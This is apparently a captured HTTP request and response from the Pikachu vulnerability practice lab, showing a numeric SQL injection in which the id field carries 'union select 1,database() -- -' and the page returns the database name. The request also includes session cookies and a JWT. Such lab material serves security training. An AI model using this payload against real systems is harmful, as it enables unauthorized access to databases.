 Raw 参数 头 Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host:
Content-Length: 61
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http:// /vul/sqli/sqli.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxL
CJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjE3NjE5NjA0LCJlbWFpbCI6ImFkbWluQGZvZ
mEuc28ifQ.Fy5dNgaBoTL8Nr2Iv_ejalr9vW0WyQjKzZ3e0G5k0PI;
JSESSIONID=8CAE0F419A165BA2E34DD9A05E44EB7F;
PHPSESSID=e71375tfehufdoi2s0aklogodm
Connection: close
id=0 union select 1,database() -- -&submit=%E6%9F%A5%E8%AF%A2
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
--- 查询
hello,1
your email is: pikachu